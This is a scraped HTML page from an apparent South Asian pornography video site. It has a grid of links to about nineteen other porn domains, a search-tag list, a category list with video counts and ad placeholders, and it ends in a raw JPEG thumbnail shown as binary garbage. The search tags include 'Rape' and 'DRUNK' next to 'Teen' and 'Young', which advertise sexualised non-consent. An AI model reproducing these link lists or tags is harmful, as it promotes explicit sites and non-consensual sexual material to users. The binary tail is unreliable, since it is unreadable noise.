                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxhindivideo.com/" data-ct="3207638567" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3207638567.jpg" alt="xxx hindi video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianbhabhitube.com/" data-ct="143280362" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexstories2021.com/" data-ct="159903585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornvideos.biz/" data-ct="165119929" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>  <a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a>  <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a>  <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a>  <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a>  <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  
                </div>    
                <p class="text-block"></p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">8096</span></div></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2516</span></div></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">2923</span></div></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1677</span></div></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2356</span></div></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">139</span></div></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2320</span></div></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1689</span></div></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">259</span></div></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2930</span></div></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">457</span></div></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">446</span></div></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2956</span></div></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1431</span></div></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1637</span></div></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3088</span></div></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">211</span></div></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1338</span></div></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">4625</span></div></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">879</span></div></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2039</span></div></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">33</span></div></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">198</span></div></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">244</span></div></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">232</span></div></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1725</span></div></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">287</span></div></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1086</span></div></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">566</span></div></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">867</span></div></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">536</span></div></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">571</span></div></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8368</span></div></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">721</span></div></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">119</span></div></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">314</span></div></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">984</span></div></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">134</span></div></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">372</span></div></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">94</span></div></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">113</span></div></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">592</span></div></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">54</span></div></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">13</span></div></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">117</span></div></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1251</span></div></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1575</span></div></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4342</span></div></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">19</span></div></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">66</span></div></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">852</span></div></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1844</span></div></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">3086</span></div></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">21883</span></div></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1177</span></div></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">728</span></div></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">5918</span></div></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1288</span></div></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">648</span></div></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3052</span></div></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">104</span></div></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">492</span></div></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">313</span></div></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">373</span></div></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">632</span></div></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">213</span></div></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">160</span></div></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">901</span></div></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1497</span></div></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">246</span></div></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">529</span></div></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">319</span></div></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">237</span></div></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1186</span></div></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">315</span></div></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1171</span></div></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">204</span></div></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">210</span></div></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">681</span></div></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">358</span></div></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">69</span></div></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">420</span></div></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">372</span></div></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">114</span></div></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">470</span></div></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">138</span></div></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">115</span></div></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">46</span></div></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">120</span></div></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">4065</span></div></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">3751</span></div></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1013</span></div></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">771</span></div></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">545</span></div></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">352</span></div></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">436</span></div></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1392</span></div></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">608</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tophindisexyvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e59661b1e3409785ac4a9ffccf17c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://tophindisexyvideo.com/thumbs/391/2705852735248190391_0.v1578665520
body_size: 24957
content:
���� JFIF   �  �� C �� C��  � � ��           	
 �� V 
  !1AQ	"a2q�
#B��$3R���b�&'46drt��(Sv�%57DFc�����������             �� 8    !1A"Q2aq#��$Rr��B5b��3����   ? ����'��>FC��_���?�[�]�)� �s����� 3r�q�k�꫹���U�ӑ���0�p=t���:��&e#��O�z�`��-���A��ӯ32�#$�y]p�}���Q�#} G� �
'�B���y�_��;��<���̨�r���G�Q��RX0׈�N�c!����<��'��\-sb�/�c���0��>��2m����i�/@�D�I,�NC(�ȷ�O�R��6e*�~��M5� xT�ꨧ��I�T}�h�GO��p:U*s�#G-A_�1��^��lTb�"��c!#�F��:���ӕ8&@����#��$Eb�,W=u4V�H�6��Q�.H��� �M8����3����%���,s��B��օG����DA�
/e�2��4��|O��y�e��`�۾�e�?1!�n����ơث'@~��j%�Lx�Wc����T��Q���՞;b;�1t ��y����s�4N���:���=�i%u5T��Gb��Ќ��An�w%Dv���Eݥf��Z-V�c�KxT��$��:�oO�4�"3m��H�>U���~^��-XҔ5γwDڪr��2�=&5ڔ��9�A%a���^���5���g�"Q�y%b�1�*�m���Y�������E�Ab��:y��D>cv��"W*�C��:a�g����©������U���������Fw�,������y�Ս�E�[d�#�� ]}Q�B�hƏ�1=̫ �å���������l��� ;^�#�+�o� i��*~�'EZ*�zD�.S�'���5󅶎�Wc���*�$��ʅr���2=��*��G��+hx��թl�3צ�d��G�F�'�y"�R��!@듡���!v����Ǝ�T��q�:U�\� �U�UPՕ2� j�Yt�fI�۬W�ͳ
�O�v=��99���\�ɂ~��9�����tl�������ާ�����ME��ڮ�)旡�לc�磋�RTd��H��ۋ4>&�d���mk<�A���L�y}�c����\x<�.��7MSV�_��E"CYn�çsu>�pz!k՞dk�nZ�|�wv�F�;A��lz�ޤ�;4�	Q��q�L��oMWs�Nnv����W���!������!IR��#��1�F��v<�Jf#��Oe]VR����73!�,W*�/���U;����i�,G.CtǮ��H�sZ:���CK+��A�9� �^�'[�Lƍ<�3J��s+�@
=�=���A>'ALF�um1���̜�d1�@��G᧽�#k8�>`g��%8K��o�n.-o���ถ[-��w�WVȽ��2���s��U��B8�z.�~$<2�[m���8f�v��=�:�"!��Jy]��%cс1�O~�5!:~c�O?��gѣ�,��xV���\��k^�VH�U=��u�Kzd���q�:�/3����²�zZ.�K�$7U��X9�km�q�C*�<�"����B��G�żFp����2}}� �}n�u���$s(���rN~�Mv����]L/�0\ z�s��זN��O�D��W$3(#�����L�5��$f6nQ4������)�馭
����Z5k�r�,������S�^#o�L��d�J��������>���{�t�����J�/�O��/b�~&�LN���@��-@����&@�q��I �?�����菨�^O�O��	ȝ�umi��#�d���_9�Q�z�P}ǌu�#X1�)\c�����5�#�wf���,m��ƞ��W���[�(_C!샯�_a�y]�/�o���\�/�"��v��OIKZ,�����D�=�l�1>�H��ȹ����[1:u��d�ĭ%C1ry��<��g��ί}/���֡7Ǯ����bې""�$��a&�>R�{��j̸uV�|�
�nO,�md��y2E1�r������̒+�n+Ϸ��<
��%x�t>����o��P�� �"���C@)��d$���H$�	$᭩�,��5Nݮ����C^�(!YA�$C��U���C��}:�'l�w��^ �̋h�Р2���:���<���{��dv��^��r	F���=yY( �7�#`�Q���BV��5�>&tt�^fFr1�E�#1^b]\,U��$�PI����P�D� ���4�(K�YY����]�[�"u����S����o;ޮ�t�@��oYwݩ��eSSP��2EL���N@��:�65��v,�UH�SMU8�����%��Y���GO-=�v#���ګ�,����C.W��Q���B�};��~�.��S�8��~3﫶��V���w����\'2�l�FBF��� kD�����k��rS���./Q5SUTj�D�ոi�%��n�΍<p@
'��LzY7�㨤�������V:2�W��?�[�W]�$�%��7��q���裫��Wm��V� ��k4���r0�'\1͐uT�>��̯���1#Z�Mż�H8%�o��-���[��C�+�
I�p|�?���@hԆ���;�u��V�$�u,n#讵�.m���A�җ�1m�7�1jy��d�'� ̬X6�3�q�1�;J��Q��.;���݁�x��"\�C��.��9�m%�
5���bN���ij�|��N����5cާ�!;��Ti|��c%zi��e�sǸ~Ӝ��_��B��l���� ����ۯӴ� _�9�<���7����'v�,�J�Ο�a���� ���M@��΂���P���&�����U�`�B��i ��S���p=��S�
�o�w �H��||�N�������� �[��D�-��D�IQS%T��U�>��]��I��k_@M;��cե�;(6;έ/��~v �b�Wn������a۵^��E5P��������][1����%�����_nӘؽHze`��́�g�s���وk��k�j���:h���`b�]q�q�oM��J�,<�"�j��9��3������-ݳЎ�ƒԻ��-�T��4#��b.<�Y�\����yq+'F%Y�$�Q�ҥc*yy�d����z�iiE{��(��h�ϒ�UOq��j�bIKSLLrG 9R��r4��[x<��C2+ �,C�[�o�U�[�������ʣ������{j��0��jd�[�����E2�ơ����8�41����^�����ʾR)-���4_���1�e��T�ě�!�<mĴQ�{��۪��e������Uj���z�<� .�$��T����{i�1ԫ�]�I�3���5���È�����m=H�̑�i!�F�`(c5�zw�8�$X��"�T �<Hf-U�V7+�ʙ�{g���l���	��� ы�fJ���	.��n��ػ��3�J�}�;�TDU���<� Q����=����~��qN�0��B�Q
